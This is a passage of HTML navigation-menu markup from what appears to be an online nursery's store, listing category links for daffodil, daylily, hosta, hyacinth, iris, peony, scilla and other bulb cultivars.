<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981951">
Jenny</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981953">
Jetfire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981955">
Tete a Tete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815328">
Golden Compass</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279913">
Jonquilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807903">
Quail</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981957">
Trevithian</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981959">
Baby Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981961">
Bell Song</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981963">
Sun Disc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981965">
Hillstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846290">
Pipit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847142">
Pueblo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847138">
Kokopelli</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846288">
Sweetness</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280111">
Poeticus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807905">
Actaea</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279317">
Tazetta<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807713">
Minnow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981967">
Canaliculatus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981969">
Geranium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452160">
Scilly White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452162">
Grand Soleil d’Or</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29981897">
Triandrus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981899">
Hawera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981947">
Thalia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422040">
Paperwhites<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422042">
Ziva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422044">
Nony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422046">
Grand Soleil d’Or</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422048">
Scilly White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33488932">
Inbal</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40304652">
Split Corona Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304654">
Orangery</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304656">
Tripartite</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41696322">
Daylilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696140">
Aztec Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696328">
Bengaleer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696332">
Bonanza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696336">
Breathless Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696340">
Buttered Popcorn</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696344">
Butterscotch Ruffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696348">
Catherine Woodbury</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696142">
Chicago Apache</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696354">
Daylily Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696356">
Double Charm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696420">
El Desperado</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696358">
Erin Prairie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696360">
Frans Hals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696364">
George Caleb Bingham</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696366">
Grape Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696422">
Hall's Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696370">
Happy Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696424">
Hazel Sawyer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696372">
Hyperion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696374">
Ice Carnival</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696376">
Jolyene Nichole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696378">
Kwanzo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696380">
Lavender Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804184">
Lemon Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696384">
Mary Reed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696388">
Mary Todd</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696392">
Mauna Loa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804186">
Ming Toy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696426">
My Melinda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696394">
Orange Flame</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696398">
Prairie Blue Eyes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696400">
Purple Waters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696402">
Rose Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804366">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696406">
Siloam Plum Tree</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696410">
Siloam Rainbow Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696414">
Stella d’Oro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696146">
Strawberry Candy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696416">
Strutters Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696418">
Wilson’s Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846292">
Wine Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696144">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452198">
Hostas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452200">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848320">
August Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847318">
Captain Kirk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848520">
First Frost</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40320146">
Fortunei Aureomarginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847520">
Guacamole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390122">
Hosta Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40316490">
Francee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318120">
Halcyon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40319324">
Gold Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847322">
Night Before Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317936">
Sieboldiana 'Elegans'</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317944">
Wide Brim</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847328">
Wolverine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318126">
Minuteman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371164">
Royal Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467518">
All Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612524">
Variegated Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847326">
Vulcan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41817720">
Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817722">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817724">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817726">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817728">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817730">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817732">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817734">
Scilla Peruviana White Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817736">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817738">
Siberica Blue</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279319">
Hyacinths<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807715">
Carnegie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413220">
City of Haarlem</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413222">
Delft Blue</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413224">
Fondant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413226">
Gypsy Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413228">
Jan Bos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413230">
King of the Blues</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413232">
Peter Stuyvesant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413234">
Pink Pearl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413236">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809318">
Hyacinth Colletcion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306970">
Blue Jacket</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40755318">
Marie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400918">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30253097">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047297">
Bearded Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30467792">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468430">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764704">
Bearded Iris by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280113">
Dutch Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807907">
Blue Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405502">
Apollo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405504">
Purple Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405506">
Holland White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405508">
Saturnus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405510">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452186">
Hildegarde</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469204">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306192">
Day Light</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306194">
Rush Light</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306196">
Salvatore</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306198">
Strong Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306200">
White Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815318">
Blue Ribbon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815320">
Telstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815322">
Symphony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815324">
Golden Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815326">
Casa Blanca</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268903">
Japanese Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410520">
Rising Sun</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30046905">
Siberian Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410516">
Snow Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410518">
Caesar’s Brother</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371128">
Siberian Iris Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30410522">
Dwarf Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410524">
Reticulata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410526">
Pixie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410528">
J.S. Dijt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410530">
Danfordiae</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469208">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682359">
Mixed</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413250">
Leucojum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413252">
Aestivum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280117">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27306909">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306711">
Oriental Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682925">
Stargazer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422002">
Siberia</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422008">
Lycoris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422010">
Albiflora</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422012">
Aurea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422014">
Radiata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422016">
Squamigera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784718">
Sprengeri</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422018">
Muscari<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422020">
Fantasy Creation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422022">
Album</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422024">
Plumosum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422026">
Latifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422028">
Armeniacum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802722">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41801358">
Neglectum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804208">
Auscheri White Magic</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41021026">
Oxalis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021028">
Oxalis Regnellii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021030">
Oxalis Regnellii Triangularis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021032">
Oxalis Tetraphylla</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30512416">
Paperwhites<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512422">
Nony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512424">
Ziva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33518716">
Inbal Paperwhite Daffodil</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41788132">
Forcing Vase Gift Kit</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279311">
Peonies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422050">
Felix Supreme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807701">
Edulus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422052">
Festiva Maxima</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422054">
Jules Elie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422056">
Karl Rosenfeld</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422058">
Sarah Bernhardt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422060">
Shirley Temple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33251652">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007348">
Single Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007936">
Nippon Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007940">
Sorbet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39775993">
Krinkled White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682213">
Mixed Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40308938">
Baroness Schroeder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40749524">
J. Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612142">
Immaculee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39775995">
Adolphe Rousseau</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41818342">
Scilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41818344">
Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818346">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818348">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818350">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818352">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818354">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818356">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818358">
Scilla Peruviana White Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818360">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818362">
Siberica Blue</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422072">
Scilla/Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794462">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499925">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499927">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499929">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499931">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499943">
Scilla Tubergeniana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41778560">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41778562">
Siberica Blue</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794434">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794436">
Scilla Peruviana White Moon</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29686297">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976126">
Arum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976128">
Italicum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452196">
Babiana Stricta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047299">
Camassia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30322297">
Camassia Cusickii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324297">
Cusickii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324299">
Leichtlinii Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324301">
Quamash</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682997">
Chionodoxa<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682999">
Forbesii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683001">
Pink Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683003">
Gigantea Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715324">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41142836">
Eranthis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41142838">
Eranthis Cilicia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794738">
Freesia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413204">
Fritillaria<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413206">
Persica</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413208">
Meleagris</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413210">
Galanthus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413212">
Galanthus Nivalis</a></div>
</div>
<div class="menuitem">
